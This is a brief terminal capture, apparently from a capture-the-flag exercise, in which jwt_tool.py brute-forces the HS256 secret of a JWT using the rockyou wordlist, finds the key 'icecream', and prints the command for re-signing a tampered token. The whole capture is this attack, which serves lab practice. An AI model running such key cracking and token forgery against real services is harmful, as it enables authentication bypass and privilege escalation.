 [Jun 29, 2025 - 17:57:10 (CEST)] exegol-Shutlock web # jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoic2ltcGxlLXV0aWxpc2F0ZXVyIn0.0jureYiNTgso9kOqPJoouKMhJmPg8fTZ1Lm0NPKIINM -C -d /usr/share/word
lists/rockyou.txt
JWT_Tool
Version 2.2.7 @ticarpi
Original JWT:
[+] icecream is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "icecream"
[Jun 29, 2025 - 17:58:44 (CEST)] exegol-Shutlock web #